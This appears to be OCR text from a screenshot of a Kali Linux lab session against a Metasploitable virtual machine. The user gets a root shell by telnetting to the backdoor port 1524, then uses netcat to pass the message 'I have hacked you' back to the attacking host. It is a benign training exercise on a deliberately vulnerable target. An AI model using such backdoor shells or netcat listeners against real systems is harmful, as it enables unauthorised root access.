 1 2 3 4 2 14:41
Trash
imran@kali: ~
File Actions Edit View Help
┌──(imran㉿kali)-[~]
└─$ telnet 192.168.56.35 1524
Trying 192.168.56.35...
Connected to 192.168.56.35.
Escape character is '^]'.
root@metasploitable:/# echo "I have hacked you" | nc -l -p 9998
File
Home
imran@kali: ~
File Actions Edit View Help
┌──(imran㉿kali)-[~]
└─$ nc 192.168.56.35 9998
I have hacked you